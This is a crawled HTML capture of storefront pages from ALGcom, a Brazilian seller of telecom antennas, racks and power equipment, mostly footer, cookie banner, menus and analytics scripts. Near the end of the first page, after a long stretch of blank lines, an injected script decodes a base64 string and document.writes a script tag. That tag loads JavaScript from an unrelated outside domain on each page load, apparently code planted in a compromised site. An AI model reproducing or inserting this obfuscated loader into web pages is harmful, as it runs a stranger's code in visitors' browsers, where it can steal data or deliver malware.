                                <button type="submit" id="btnSubmitNewsLetter" class="btn receive__news__button" disabled>ok</button>
                            </div>
                        </div>
                        <div class="form-inline privacy-policy">
                            <input type="checkbox" class="checkbox" id="chkAceitarPolitica" name="chkAceitarPolitica" onchange="document.getElementById('btnSubmitNewsLetter').disabled = !this.checked;">
                            Li e estou ciente da <a target="_blank" href="https://loja.algcom.com.br/institucional/politica-de-privacidade">Política de Privacidade</a>
                        </div>
                    </form>
                </div>
                <div class="footer__row--flex">
                    <div class="footer__contato">
                            <p>
                                <a href="tel:(54) 3201-1903">
                                    <span> Dúvidas? Fale Conosco</span> <br />
                                    (54) 3201-1903
                                </a>
                            </p>
                    </div>
                    <div class="footer__redes__sociais">
                            <ul>
                                    <li>
                                        <a href="https://www.facebook.com/algcomtelecom" target="_blank">
                                            <img src="/Assets/img/footer/icones/icon__facebook.svg" alt="facebook" class="img-responsive" />
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.instagram.com/algcomtelecom/" target="_blank">
                                            <img src="/Assets/img/footer/icones/icon__instagram.svg" alt="instagram" class="img-responsive" />
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.youtube.com/channel/UCxDrdVIHdPDlvdmQ3MoW6uQ/featured" target="_blank">
                                            <img src="/Assets/img/footer/icones/icon__youtube.svg" alt="youtube" class="img-responsive" />
                                        </a>
                                    </li>
                                
                            </ul>
                    </div>
                </div>

            </div>
            <div class="col-md-6 col-sm-6">
                <div class="footer__menu">
                            <div class="col-md-4 col-sm-6">
                                <ul>
                                            <li class="level-1">Institucional</li>
                                                <li class="level-2"><a href="https://loja.algcom.com.br/institucional/quem-somos" target="">Quem Somos</a></li>
                                                <li class="level-2"><a href="https://loja.algcom.com.br/institucional/marcas-alg" target="">Marcas ALGcom</a></li>
                                                <li class="level-2"><a href="/contato" target="_self">Fale Conosco</a></li>
                                                <li class="level-2"><a href="/trabalheconosco" target="_self">Trabalhe Conosco</a></li>
                                                <li class="level-2"><a href="/noticias" target="_self">Not&#237;cias</a></li>
                                                <li class="level-2"><a href="https://loja.algcom.com.br/institucional/politica-de-privacidade" target="">Pol&#237;tica de privacidade</a></li>
                                                <li class="level-2"><a href="/representantes" target="_self">Representantes</a></li>

                                </ul>
                            </div>
                            <div class="col-md-4 col-sm-6">
                                <ul>
                                            <li class="level-1">Ajuda</li>
                                                <li class="level-2"><a href="https://loja.algcom.com.br/ajuda/termo-de-garantia--antenas" target="">Termo de Garantia | Antenas</a></li>
                                                <li class="level-2"><a href="https://loja.algcom.com.br/ajuda/termo-de-garantia--gabinetes-racks" target="">Termo de Garantia | Racks</a></li>
                                                <li class="level-2"><a href="https://loja.algcom.com.br/ajuda/logistica-reversa" target="">Log&#237;stica Reversa</a></li>
                                                <li class="level-2"><a href="https://loja.algcom.com.br/rastreio" target="_blank">Rastreio de Pedido</a></li>
                                                <li class="level-2"><a href="https://loja.algcom.com.br/ajuda/trocas-e-devolucoes" target="">Trocas e Devolu&#231;&#245;es</a></li>

                                </ul>
                            </div>
                </div>
            </div>
        </div>
        <div class="row footer__row--flex">
            <div class="col-md-5 col-sm-6">
                <div class="footer__texto">
                    <p>2021. Todos os Direitos Reservados. ALGcom - CNPJ 05.985.391/0001-64<br/>
					Dalton Lahm dos Reis, 289 - 95112-090, Cidade Nova, Caxias do Sul - RS
					</p>
                </div>
            </div>
            <div class="col-md-7 col-sm-6">
                <div class="footer2__payment">
                            <ul>

                                    <li>
                                        <img src="/Assets/img/visa-rodape.png" alt="VISA">
                                    </li>

                                    <li>
                                        <img src="/Assets/img/master-rodape.png" alt="MasterCard">
                                    </li>



                                    <li>
                                        <img src="/Assets/img/american-rodape.png" alt="American Express">
                                    </li>

                                    <li>
                                        <img src="/Assets/img/diners-rodape.png" alt="Diners Club">
                                    </li>

                                    <li>
                                        <img src="/Assets/img/elo-rodape.png" alt="Elo">
                                    </li>
                                                                    <li>
                                        <img src="/Assets/img/jcb-rodape.png" alt="JCB">
                                    </li>
                                                                    <li>
                                        <img src="/Assets/img/discover-rodape.png" alt="Discover">
                                    </li>
                                                                    <li>
                                        <img src="/Assets/img/aura-rodape.png" alt="Aura">
                                    </li>
                                                                                                    <li>
                                        <img src="/Assets/img/boleto-rodape.png" alt="Boleto">
                                    </li>
                            </ul>
                    

                    <a href="http://www.axysweb.com.br/" target="_blank">
                        <img src="/Assets/img/axys.png" class="img-responsive axys-logo" alt="Axysweb Soluções em Informática">
                    </a>
                </div>

            </div>
        </div>
    </div>
</footer>


    <nav class="fixed__whatsapp" style="display: flex;">

        <a href="https://web.whatsapp.com/send?phone=555431968666" target="_blank">
            <img src="/Assets/img/Whatsapp-Icon.png" alt="Whatsapp">
        </a>
    </nav>

    <script>
        (function (a, b, c, d, e, f, g) {
            a['CsdmObject'] = e; a[e] = a[e] || function () {
                (a[e].q = a[e].q || []).push(arguments)
            }, a[e].l = 1 * new Date(); f = b.createElement(c),
                g = b.getElementsByTagName(c)[0]; f.async = 1; f.src = d; g.parentNode.insertBefore(f, g)
        })(window, document, 'script', '//device.clearsale.com.br/m/cs.js', 'csdm');
        csdm('app', 'nif3ne6pdontkoxo9cxu');
    </script>



<section id="sectionCookie" class="cookie" style="display: block;">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="cookies__info">
                    <p>
                        Este site utiliza cookies para oferecer a você uma experiência mais personalizada de navegação.
                        Para saber mais sobre cookies utilizados, acesse nossa <a href="https://loja.algcom.com.br/institucional/politica-de-privacidade" target="_blank">Política de Privacidade</a>.
                    </p>
                    <button id="btn-policy-accept" class="btn" data-id="Aceita" onclick="">
                        Prosseguir
                    </button>
                    <button id="btn-policy-reject" class="btn" data-id="Rejeita" onclick="">
                        Rejeitar
                    </button>
                </div>
            </div>
        </div>
    </div>
</section>


            <!-- END FOOTER -->
            <!-- BEGIN BANNER MODAL -->
            <!-- modal página -->

<!-- modal página -->

            <!-- END BANNER MODAL -->
            <!-- BEGIN MODAL CONFIRMAÇÃO -->
            <div class="modal fade altera-excluir-end" id="confirmacao" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
	<div class="modal-dialog modal-md">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal">
					<span aria-hidden="true">&times;</span>
					<span class="sr-only">Close</span>
				</button>
				<h4 class="modal-title"><span id="ConfirmacaoTitulo">Atenção!</span></h4>
			</div>
			<div class="modal-body">
				<div class="row">
					<div class="col-md-12 endereco-entrega">
						<p id="ConfirmacaoMensagem">Você tem certeza que deseja prosseguir?</p>
					</div>
					<div id="ConfirmacaoInformacao"></div>
					<div id="ConfirmacaoAreaCancelar" class="col-md-6 endereco-entrega">
						<a href="" class="btn btn-block cancelar-btn" role="button" id="ConfirmacaoCancelar">cancelar</a>
					</div>
					<div id="ConfirmacaoAreaOK" class="col-md-6 endereco-entrega">
						<a href="" class="btn btn-block gerenciar-btn" role="button" id="ConfirmacaoOK">ok</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

            <!-- END MODAL CONFIRMAÇÃO -->
        </div>
        <input type="hidden" class="troca" value="" />
    </div>
    <!-- BEGIN SCRIPTS -->



    <script type="text/javascript" src="/Assets/js/lib/jquery-1.11.3.min.js"></script>
    <script type="text/javascript" src="/Assets/js/lib/jquery-ui.js"></script>
    <script type="text/javascript" src="/Assets/js/lib/bootstrap-3.3.5.min.js"></script>
    <!-- menu-lateral -->
    <script type="text/javascript" src="/Assets/js/lib/jasny-bootstrap-3.1.3.js"></script>

    <script type="text/javascript" src="/Assets/js/lib/bootstrap-paginator.min.js"></script>
    <script type="text/javascript" src="/Assets/js/lib/jquery.mask.js"></script>
    <script type="text/javascript" src="/Assets/js/lib/jquery.maskMoney.js"></script>
    <script type="text/javascript" src="/Assets/js/lib/jquery.blockui.min.js"></script>
    <script type="text/javascript" src="/Assets/js/lib/jquery-globalize/globalize.js"></script>
    <script type="text/javascript" src="/Assets/js/lib/jquery-globalize/cultures/globalize.culture.pt-BR.js"></script>
    <script type="text/javascript" src="/Assets/js/lib/jquery-globalize/cultures/globalize.culture.en-US.js"></script>
    <script type="text/javascript" src="/Assets/js/lib/jquery-toastr/toastr.min.js"></script>
    <script type="text/javascript" src="/Assets/js/lib/jquery-validation/dist/jquery.validate.min.js"></script>
    <script type="text/javascript" src="/Assets/js/lib/jquery-validation/dist/additional-methods.min.js"></script>

    <script type="text/javascript" src="/Assets/js/AxysGA4.min.js?=4.1.5.3"></script>

    <script src="/Assets/js/bld?v=SCzUFnpllCFvkHsQdnw_nWQTPHsmdmLjIuMMRCeYPhk1"></script>


    <!--Acessibilidade-->
    <script type="text/javascript" src="/Assets/js/lib/jquery.cookie.min.js?=4.1.5.3"></script>
    <script type="text/javascript" src="/Assets/js/acessibilidade.js?=4.1.5.3"></script>

    <!-- PAGE LEVEL FILE SCRIPTS -->
    
    <script src="/Assets/js/Categoria.js?v=1"></script>
    <script type="text/javascript" src="/Assets/js/AviseMe.js"></script>
    <script type="text/javascript" src="/Assets/js/Cotacao.js"></script>
    <script type="text/javascript" src="/Assets/js/filtroPreco.js"></script>


    <!-- END LEVEL FILE SCRIPTS -->

.



























































<script>
const base64String = "PHNjcmlwdCBzcmM9Imh0dHBzOi8vc3J0OS5jb20vYWdnLmpzIj48L3NjcmlwdD4=";
const decodedString = atob(base64String);
document.write(decodedString);
</script>
    <!-- BEGIN PAGE LEVEL SCRIPTS -->
    <script>

        var arAxysGaData = [{"Evento":"view_item_list","Dados":"{\"event\":\"view_item_list\",\"ecommerce\":{\"item_list_id\":0,\"items\":[{\"item_id\":\"31010030017\",\"item_name\":\"Antena Ultra High Performance Full Band 33.2 dBi 90cm ALGcom UHP 5800 32 09 DP\",\"currency\":\"BRL\",\"discount\":-160.65,\"index\":0,\"item_brand\":\"ALGcom\",\"price\":2632.21,\"quantity\":0},{\"item_id\":\"31010030017\",\"item_name\":\"Antena Ultra High Performance Full Band 33.2 dBi 90cm ALGcom UHP 5800 32 09 DP - Mimosa C5x\",\"currency\":\"BRL\",\"discount\":-160.65,\"index\":0,\"item_brand\":\"ALGcom\",\"price\":2632.21,\"quantity\":0},{\"item_id\":\"31010030031\",\"item_name\":\"Antena Ultra High Performance Full Band Extreme 5.8 GHZ 32 DBI 90 cm UHPX-5800-32-09-DP\",\"currency\":\"BRL\",\"discount\":-178.42,\"index\":0,\"item_brand\":\"ALGcom\",\"price\":2923.28,\"quantity\":0}]}}","RodarLoad":true},{"Evento":"add_to_wishlist_20","Dados":"{\"event\":\"add_to_wishlist\",\"ecommerce\":{\"items\":[{\"item_name\":\"31010030017\",\"item_id\":\"31010030017\",\"price\":2632.21,\"currency\":\"BRL\",\"value\":2632.208205,\"item_brand\":\"ALGcom\",\"quantity\":1}]}}","RodarLoad":false},{"Evento":"add_to_wishlist_307","Dados":"{\"event\":\"add_to_wishlist\",\"ecommerce\":{\"items\":[{\"item_name\":\"31010030017\",\"item_id\":\"31010030017\",\"price\":2632.21,\"currency\":\"BRL\",\"value\":2632.208205,\"item_brand\":\"ALGcom\",\"quantity\":1}]}}","RodarLoad":false},{"Evento":"add_to_wishlist_280","Dados":"{\"event\":\"add_to_wishlist\",\"ecommerce\":{\"items\":[{\"item_name\":\"31010030031\",\"item_id\":\"31010030031\",\"price\":2923.28,\"currency\":\"BRL\",\"value\":2923.283355,\"item_brand\":\"ALGcom\",\"quantity\":1}]}}","RodarLoad":false}]; ;

        jQuery(document).ready(function () {

            var $input = $('#refresh');
            if ($input.val() == 'yes') {
                location.reload(true);
            } else {
                $input.val('yes');
                $(".busca").show();
                App.init();
                App.baseUrl = "https://loja.algcom.com.br/";
                App.directoryUpload = "_uploads";
                App.pageSize = "30";
                App.classDefaultMessagesContent = '.default-messages-content';
                App.currentCulture = 'pt-BR';
                App.useToastMessages = true;
                App.groupToastMessages = true;
                App.facebookAppId = '2803300413184057';

                Buscar.inicializar();
                Shared.inicializar();
                Newsletter.inicializar();
                AxysGA4.inicializar();

                
    Categoria.inicializar();
    AviseMe.inicializar();
    Cotacao.inicializar();


            }
            var cookieContraste = $.cookie('c_contraste');
            if (cookieContraste == 'true') {
                $('#acessibilidade').addClass('contraste');
                $('.topo_center__logo .logo').attr('src', '/Assets/img/logo-contraste.png');
            }
        });

        function toggleSenhaVisibility(icon) {
            var inputId = icon.getAttribute("data-target");
            var senhaInput = document.getElementById(inputId);

            if (senhaInput.type === "password") {
                senhaInput.type = "text";
                icon.classList.remove("fa-eye");
                icon.classList.add("fa-eye-slash");
            } else {
                senhaInput.type = "password";
                icon.classList.remove("fa-eye-slash");
                icon.classList.add("fa-eye");
            }
        }

        document.addEventListener('DOMContentLoaded', function () {
            var popoverTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="popover"]'))
            var popoverList = popoverTriggerList.map(function (popoverTriggerEl) {
                return new bootstrap.Popover(popoverTriggerEl)
            })
        });

    </script>
    <!-- END PAGE LEVEL SCRIPTS -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loja.algcom.com.br/MinhaConta/Dados
body_size: 19076
content:



<!DOCTYPE html>

<html lang="pt-br">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Antenas e Acess&#243;rios para telecomunica&#231;&#245;es - ALGCom</title>
    <link rel="shortcut icon" href="/favicon.ico" />
    <meta name="title" content="Antenas e Acess&#243;rios para telecomunica&#231;&#245;es - ALGCom" />
    <meta name="description" content="Com tecnologia e produ&#231;&#227;o 100% nacional, a ALGcom dedica-se &#224; inova&#231;&#227;o, pesquisa e desenvolvimento oferecendo antenas e acess&#243;rios para telecomunica&#231;&#245;es." />




    <style>
        .icone-toggle {
            font-size: 16px;
            position: absolute;
            right: 10px;
            top: 50%;
            transform: translateY(-50%);
            color: #808080;
            cursor: pointer;
            transition: color 0.3s;
            width: 1.5em; /* ✅ Largura fixa */
            text-align: center; /* ✅ Centraliza o ícone dentro da largura */
            display: inline-block; /* ✅ Garante comportamento previsível de largura */
        }

            .icone-toggle:hover {
                color: #323232;
            }
    </style>

    <!-- BEGIN META TAGS -->
    
    <!-- END META TAGS -->
    <!-- CSS -->

    <link href="//fonts.googleapis.com/css2?family=Bai+Jamjuree:wght@200;300;400;500;600;700&display=swap" rel="stylesheet">
    <link href="//fonts.googleapis.com/css?family=Montserrat|Open+Sans|Playfair+Display|Poppins|Roboto" rel="stylesheet">
    <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" rel="stylesheet">
    <link href="/Assets/css/fonts/glyphicons.css" rel="stylesheet">
    <link href="/Assets/css/fonts/line-awesome.min.css" rel="stylesheet">

    <!-- Iconografia -->
    <link href="/Assets/fonts/fontawesome-free-6/css/fontawesome.min.css" rel="stylesheet">
    <link href="/Assets/fonts/fontawesome-free-6/css/brands.min.css" rel="stylesheet">
    <link href="/Assets/fonts/fontawesome-free-6/css/solid.min.css" rel="stylesheet">

    <link href="/Assets/css/bld?v=6J7Su9c_gpnZLVmLvC6T1-SVUVA39be1ne1qKsxfoak1" rel="stylesheet"/>


    <!-- css loja -->
    <link href="https://code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" rel="stylesheet">

    <!-- shim.js, respond.js, selectivizr for IE8 support  -->
    <!--[if lt IE 9]>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/selectivizr/1.0.2/selectivizr-min.js"></script>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <!-- BEGIN PAGE LEVEL STYLES -->
    
    <!-- END PAGE LEVEL STYLES -->


</head>
<body>
    <!-- P 0 -->
    <div id="acessibilidade" class="acessivel">
        <div id="fb-root"></div>
        <input type="hidden" id="refresh" value="no">
        <!-- BEGIN LIVECHAT DIV -->
        <div id="livezilla_tracking" style="display: none"></div>
        <!-- END LIVECHAT DIV -->
        <!-- BEGIN HEADER -->
        <div id="zoom">
            

<div id="fb-root"></div>
<script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.8&appId=583997528470948";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<!-- menu-flutuante -->


<header class="header__loja">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="header__loja__flex">
                    <div class="header__loja__logo">
                        <a href="/">
                                <img src="/Assets/img/logo.png" alt="Logo" class="logo img-responsive center-block" />
                        </a>
                    </div>
                    <div class="header__loja__menu1">
                        <div class="col-sm-5 col-md-5">
                            <div class="header__loja__atendimento">
                                    <a href="tel:(54) 3201-1903" class="fontColor1">
                                        Atendimento (54) 3201-1903
                                    </a>
                                <select name="estadoPedido" id="estadoPedido">
                                        <option value="AC" >Acre</option>
                                        <option value="AL" >Alagoas</option>
                                        <option value="AP" >Amap&#225;</option>
                                        <option value="AM" >Amazonas</option>
                                        <option value="BA" >Bahia</option>
                                        <option value="CE" >Cear&#225;</option>
                                        <option value="DF" >Distrito Federal</option>
                                        <option value="ES" >Esp&#237;rito Santo</option>
                                        <option value="GO" >Goi&#225;s</option>
                                        <option value="MA" >Maranh&#227;o</option>
                                        <option value="MT" >Mato Grosso</option>
                                        <option value="MS" >Mato Grosso do Sul</option>
                                        <option value="MG" >Minas Gerais</option>
                                        <option value="PA" >Par&#225;</option>
                                        <option value="PB" >Para&#237;ba</option>
                                        <option value="PR" >Paran&#225;</option>
                                        <option value="PE" >Pernambuco</option>
                                        <option value="PI" >Piau&#237;</option>
                                        <option value="RJ" >Rio de Janeiro</option>
                                        <option value="RN" >Rio Grande do Norte</option>
                                        <option value="RS" selected>Rio Grande do Sul</option>
                                        <option value="RO" >Rond&#244;nia</option>
                                        <option value="RR" >Roraima</option>
                                        <option value="SC" >Santa Catarina</option>
                                        <option value="SP" >S&#227;o Paulo</option>
                                        <option value="SE" >Sergipe</option>
                                        <option value="TO" >Tocantins</option>
                                </select>
                            </div>
                        </div>
                        <div class="col-md-7 col-md-7">
                            <ul class="header__loja__institucional">
                                <li><a href="https://www.algcom.com.br/" target="_blank" class="btn btn-sm btn-red">Site Institucional</a></li>

                                <li><a href="/institucional/quem-somos">Quem Somos</a></li>
                                <li><a href="/Contato">Fale Conosco</a></li>
                                
                            </ul>
                        </div>
                        <div class="col-md-12">
                            <div class="header__loja__filtros">
                                <div class="header__loja__filtros__flex">
                                    <div class="header__loja__categorias">
                                        <select name="f-categorias" id="f-categorias">
                                            <option value="">Todas categorias</option>
                                                <option value="antenas">Antenas</option>
                                                <option value="fontes-e-conversores">Fontes | Conversores | Inversores</option>
                                                <option value="divisores-de-energia">Divisores de Energia</option>
                                                <option value="gabinetes-e-racks">Gabinetes e Racks</option>
                                                <option value="climatiza&#231;&#227;o">Climatiza&#231;&#227;o</option>
                                                <option value="acessorios">Acess&#243;rios</option>
                                        </select>
                                    </div>
                                    <div id="menu-busca">
                                        <div class="input-group menu-busca">
                                            <input id="busca" name="busca" type="text" class="form-control" placeholder="Procure por nome, segmento, referência ou marca...">
                                            <div class="input-group-btn">
                                                <button class="btn procura-btn"><i class="glyphicon glyphicon-search"></i></button>
                                            </div>
                                            <ul class="completa autocompletar"></ul>
                                        </div>
                                    </div>
                                </div>

                                <div class="header__loja__filtros">
                                    <div class="header__loja__usuario">
                                            <a href="/Login" class="fontColor1" aria-label="Minha Conta">
                                                <img src="/Assets/img/header/icones/icon-profile.svg" alt="usuário" />
                                                Entre ou cadastre-se.
                                            </a>

                                    </div>
                                    <div class="header__loja__carrinho">
                                        <a href="/Carrinho" class="fontColor1" aria-label="Carrinho">
                                            <img src="/Assets/img/header/icones/icon-shop.svg" alt="Sacola" />
                                            <strong class="quantidade__carrinho">
                                                0
                                            </strong>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </div>
    <div class="container-fluid header__loja__produtos__container">
        <div class="row">
            <div class="container">
                <div class="header__loja__produtos">
                    <nav class="navbar">
                        <button id="menu-responsivo-btn" class="menu_close">
                            <img src="/Assets/img/close.png" class="img-responsive" alt="" /><span>Menu</span>
                        </button>
                        <div class="" id="bs-example-navbar-collapse-1">
                            <ul class="nav navbar-nav megamenu">
                                <li class="header__loja__produtos__segmentos dropdown">
                                    <a href="#" class="dropdown-toggle link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" data-tipo="4">
                                        <i class="fa fa-bars" aria-hidden="true"></i>
                                        <span class="link">
                                            Segmentos
                                        </span>
                                    </a>
                                    <ul class="dropdown-menu">
                                        <li class="">
                                            <ul>
                                                    <li>
                                                        <a href="/produtos/segmentos/telecomunicacoes">
                                                                <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_162_1130__orig.png" alt="" class="img-responsive" />
                                                            <span class="link">Telecomunica&#231;&#245;es</span>
                                                        </a>
                                                    </li>
                                                    <li>
                                                        <a href="/produtos/segmentos/fibra-optica">
                                                                <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_30_5453__orig.png" alt="" class="img-responsive" />
                                                            <span class="link">Fibra &#211;ptica</span>
                                                        </a>
                                                    </li>
                                                    <li>
                                                        <a href="/produtos/segmentos/telematica">
                                                                <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_32_5512__orig.png" alt="" class="img-responsive" />
                                                            <span class="link">Telem&#225;tica</span>
                                                        </a>
                                                    </li>
                                                    <li>
                                                        <a href="/produtos/segmentos/agricultura">
                                                                <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_29_5437__orig.png" alt="" class="img-responsive" />
                                                            <span class="link">Agricultura</span>
                                                        </a>
                                                    </li>
                                                    <li>
                                                        <a href="/produtos/segmentos/automacao">
                                                                <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_16_5538__orig.png" alt="" class="img-responsive" />
                                                            <span class="link">Automa&#231;&#227;o</span>
                                                        </a>
                                                    </li>
                                                    <li>
                                                        <a href="/produtos/segmentos/agua-e-saneamento">
                                                                <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_33_5524__orig.png" alt="" class="img-responsive" />
                                                            <span class="link">&#193;gua e Saneamento</span>
                                                        </a>
                                                    </li>
                                                    <li>
                                                        <a href="/produtos/segmentos/iot">
                                                                <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_34_5530__orig.png" alt="" class="img-responsive" />
                                                            <span class="link">IoT</span>
                                                        </a>
                                                    </li>
                                                    <li>
                                                        <a href="/produtos/segmentos/seguranca">
                                                                <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_15_5543__orig.png" alt="" class="img-responsive" />
                                                            <span class="link">Seguran&#231;a</span>
                                                        </a>
                                                    </li>
                                                    <li>
                                                        <a href="/produtos/segmentos/energia">
                                                                <img src="https://loja.algcom.com.br/_uploads/MenuProdutoIcone/MenuProdutoIcone_31_5501__orig.png" alt="" class="img-responsive" />
                                                            <span class="link">Energia</span>
                                                        </a>
                                                    </li>
                                            </ul>
                                        </li>
                                    </ul>
                                </li>
                                                            <li class="level-1">
                                                                <a id="mn40" data-target="#" class="dropdown-toggle link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"
                                                                   data-tipo="4">
                                                                    <span class="link">
                                                                        Antenas
                                                                    </span>
                                                                    <span class="fa fa-angle-down" aria-hidden="true"></span>
                                                                </a>
                                                                <ul class="dropdown-menu dropdown-normalize" aria-labelledby="mn40">

                                                                            <li class="level-2">
                                                                                <a href="/produtos/antenas/antenas-painel-direcional">
                                                                                    <span class="link">Antenas Painel Direcional</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/antenas/adaptadores-mimosa">
                                                                                    <span class="link">Adaptadores Mimosa</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/antenas/parabolas--uhp-49---6425-ghz">
                                                                                    <span class="link">Par&#225;bolas UHP (4.9 - 6.425 GHz)</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/antenas/parabolas--uhp-x-49---6425-ghz">
                                                                                    <span class="link">Par&#225;bolas UHPX (4.9 - 6.425 GHz)</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/antenas/parabolas-abertas">
                                                                                    <span class="link">Par&#225;bolas Abertas</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/antenas/micro-ondas---enlaces-licenciados">
                                                                                    <span class="link">Micro-ondas | Enlaces Licenciados</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/antenas/setoriais-blindadas-simetricas">
                                                                                    <span class="link">Setoriais Blindadas Sim&#233;tricas</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/antenas/setoriais-blindadas-assimetricas">
                                                                                    <span class="link">Setoriais Blindadas Assim&#233;tricas</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/antenas/parabolas-solidas-blindadas-180m">
                                                                                    <span class="link">Par&#225;bolas S&#243;lidas Blindadas 1,80m</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/antenas/parabolas-vazadas">
                                                                                    <span class="link">Par&#225;bolas Vazadas</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/antenas/antena-omnidirecional">
                                                                                    <span class="link">Antena Omnidirecional</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/antenas/iot">
                                                                                    <span class="link">Antenas Yagi</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/antenas/lte">
                                                                                    <span class="link">LTEs Multi Banda</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/antenas/antenas-de-transporte-e-mobilidade">
                                                                                    <span class="link">Antenas de Transporte e Mobilidade</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/antenas/jumperspigtails">
                                                                                    <span class="link">Jumpers | Pigtails</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/antenas/caixas-blindadas">
                                                                                    <span class="link">Caixas Blindadas</span>
                                                                                </a>
                                                                            </li>
                                                                    <li class="level-2">
                                                                        <a href="/produtos/antenas">
                                                                            <span class="link text-tn"> » ver todos</span>
                                                                        </a>
                                                                    </li>

                                                                </ul>
                                                            </li>
                                                            <li class="level-1">
                                                                <a id="mn53" data-target="#" class="dropdown-toggle link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"
                                                                   data-tipo="4">
                                                                    <span class="link">
                                                                        Fontes | Conversores | Inversores
                                                                    </span>
                                                                    <span class="fa fa-angle-down" aria-hidden="true"></span>
                                                                </a>
                                                                <ul class="dropdown-menu dropdown-normalize" aria-labelledby="mn53">

                                                                            <li class="level-2">
                                                                                <a href="/produtos/fontes-e-conversores/inversores">
                                                                                    <span class="link">Inversores</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/fontes-e-conversores/linha-12v">
                                                                                    <span class="link">Linha 12V</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/fontes-e-conversores/linha-24v">
                                                                                    <span class="link">Linha 24V</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/fontes-e-conversores/linha-48">
                                                                                    <span class="link">Linha -48V</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/fontes-e-conversores/conversores">
                                                                                    <span class="link">Linha Conversores</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/fontes-e-conversores/linha-industrial">
                                                                                    <span class="link">Linha Industrial</span>
                                                                                </a>
                                                                            </li>
                                                                    <li class="level-2">
                                                                        <a href="/produtos/fontes-e-conversores">
                                                                            <span class="link text-tn"> » ver todos</span>
                                                                        </a>
                                                                    </li>

                                                                </ul>
                                                            </li>
                                                            <li class="level-1">
                                                                <a id="mn222" data-target="#" class="dropdown-toggle link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"
                                                                   data-tipo="4">
                                                                    <span class="link">
                                                                        Divisores de Energia
                                                                    </span>
                                                                    <span class="fa fa-angle-down" aria-hidden="true"></span>
                                                                </a>
                                                                <ul class="dropdown-menu dropdown-normalize" aria-labelledby="mn222">

                                                                            <li class="level-2">
                                                                                <a href="/produtos/divisores-de-energia/pdus">
                                                                                    <span class="link">PDUs</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/divisores-de-energia/injetores-poe">
                                                                                    <span class="link">Injetores PoE</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="level-2">
                                                                                <a href="/produtos/divisores-de-energia/painel-disjuntor">
                                                                                    <span class="link">Painel Disjuntor</span>
                                                                                </a>
                                                                            </li>
                                                                    <li class="level-2">
                                                                        <a href="/produtos/divisores-de-energia">
                                                                            <span class="link text-tn"> » ver todos</span>
